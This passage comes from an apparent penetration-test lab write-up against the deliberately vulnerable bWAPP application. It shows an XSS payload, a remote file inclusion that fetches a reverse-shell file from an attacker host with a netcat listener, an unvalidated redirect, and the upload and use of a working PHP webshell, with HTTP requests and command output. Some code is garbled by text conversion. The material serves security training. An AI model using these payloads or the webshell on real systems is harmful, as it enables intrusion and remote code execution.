HTTP/1.1 200 OK [..]  $\mid$ <div id="main" $>$ [..] Welcome Name XSS </div>

Payload used XSS"><BODY ONLOAD=alert('XSS')>

The "onload" attribute is triggered when an object has been loaded.

## Sensitive Data Exposure

## HTML5 Web Page Storage

*http://192.168.56.105/bWAPP/insecure\_crypt\_storage\_1.php*

HTML Web Storage is used by application to store data locally within the users browser. The storage limit is 5MB and information is not transferred to the server. The "localStorage" stores data with no expiration date.

```
Source Code for insecure crypt storage 1.php:
```

```
if(typeof(Storage) !== "undefined")
\{localStorage.login = "<?php echo $_SESSION["login"]?>";
  localStorage secret = "<?php if($ COOKIE["security level"] != "1" and
\frac{1}{2} COOKIE["security_level"] != "2"){echo $secret; else{echo hash("sha1",
$secret);}?>";
```
#### The "localStorage" object stores data with no expiration date. localStorage.login = "<?php echo \$\_SESSION["login"]?>";



Figure 12: Values being stored in the browsers localStorage

Text Files (Accounts)

*http://192.168.56.105/bWAPP/insecure\_crypt\_storage\_2.php*

The user input is stored in text format without any hashing being performed prior.

Source Code for insecure crypt storage 2.php:  $$fp = fopen("passwords/accounds.txt", "a");$ fputs(\$fp, \$line, 200); fclose(\$fp);  $\frac{1}{2}$  srecord added = true;

The fopen() function opens a file or URL. The parameter values are as follows:

fopen(*filename, mode, include\_path, context*)

In the above source code the user input is stored at the "passwords" directory in the "accounts.txt" file.  $$6$  = fopen("passwords/accounts.txt", "a");

HTTP POST request

POST /bWAPP/insecure\_crypt\_storage\_2.php HTTP/1.1 Host: 192.168.56.105 [..] username=test&password=test&insert=Insert

HTTP Response

HTTP/1.1 200 OK [..]  $\leq$  font color="green">The account was added! $\leq$  / font $\leq$  br  $\leq$  br  $\geq$ <a href="passwords/accounts.txt" target="\_blank">Download</a> the file. $<$ br />  $\mathsf{I}$ ..]

## Missing Functional Level Access Control

## RFI

*http://192.168.56.105/bWAPP/rlfi.php*

Remote File Inclusion allow the inclusion of remote files hosted on attacker webserver which results in code execution.

HTTP GET request which includes remotely hosted file of "revshell.php" GET /bWAPP/rlfi.php?language=http://192.168.56.1:8000/revshell.php&action=  $\alpha$  HTTP/1.1 Host: 192.168.56.105 [..]

HTTP GET request results in webserver fetching the remotely hosted malicious webshell file.

root@Lubuntu:/home/astoykov# python2 -m SimpleHTTPServer 80 Serving HTTP on  $0.0.0.0$  port  $80...$ 192.168.56.105 - - [17/Dec/2020 21:24:17] "GET /revshell.php HTTP/1.0" 200 Figure 13: File being requested from remote host

The reverse connection is established to the attacker listeners on port 4444 TCP.

astoykov@Lubuntu:~\$ nc -klvp 4444 Listening on 0.0.0.0 4444 Connection received on 192.168.56.105 35333 Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/ Linux

Figure 14: Receiving a reverse connection

Unvalidated Redirects and Forwards

*http://192.168.56.105/bWAPP/unvalidated\_redir\_fwd\_1.php*

Unvalidated redirects and forwards are possible when application accepts untrusted input that could cause the web application to redirect the request to URL contained within untrusted input.

Source Code for unvalidated redir fwd 1.php:

```
switch($_REQUEST["url"])<br>{
  {
    case "1" :
      header("Location: http://itsecgames.blogspot.com");
      break;
[..]
```
The header() function sends raw HTTP header to the client.

HTTP GET request<br>GFT

GET /bWAPP/unvalidated\_redir\_fwd\_1.php?url=http://192.168.56.1/index.html& form=submit  $HTTP/\overline{1}.1$ Host: 192.168.56.105 [..]

HTTP response showing the redirect to attacker site  $HTTP/1.1$  302 Found [..] Location: http://192.168.56.1/index.html



# **My Website**

Hello World

Figure 15: User being redirected to attacker site

Unrestricted File Upload

*http://192.168.56.105/bWAPP/unrestricted\_file\_upload.php*

Unrestricted file upload results in attacker being able to upload malicious file resulting in code execution on the system.

Source Code for unrestricted file upload.php:

```
<?php
  if(isset($_POST["form"]))
  {
   if(!$file_error)
    \{echo "The image has been uploaded <a href=\"images/" . $_FILES["file"]["name"] . "\" target=\"_blank\">here</a>.";
    }
```

```
else
 \{echo "<font color=\"red\">" . $file error . "</font>";
  }
 }
?>
```
Furthermore the code shows that no validation is being made for case "0" which is Low level.

```
[..]
switch($ COOKIE["security level"])
  {
    case "0" :
       move uploaded file($ FILES["file"]["tmp_name"], "images/" .
\frac{1}{2} FILES["file"]["name"]);
       break;
[..]
```

```
HTTP POST request to the upload a webshell.php
```

```
POST /bWAPP/unrestricted file upload.php HTTP/1.1
Host: 192.168.56.105
[..]
           -----------------------------436437295261609600538611414
Content-Disposition: form-data; name="file"; filename="webshell.php" Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd'])){
    echo "<pre>";
    $cmd = ($REQUEST['cmd']);system($cmd);
    echo "</pre>";
    die;
}
?> <u>marked</u>
[..]
```
HTTP response shows the webshell has been successfully uploaded

```
HTTP/1.1 200 OK
\mathsf{r}. \mathsf{l}|<br />The image has been uploaded <a href="images/webshell.php"
target="_blank">here</a>
| </div>
```
## Triggering the webshell

 $\rightarrow$   $C$  $\leftarrow$ 

192.168.56.105/bWAPP/images/webshell.php?cmd=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Figure 16: Achieving code execution on the webserver via webshell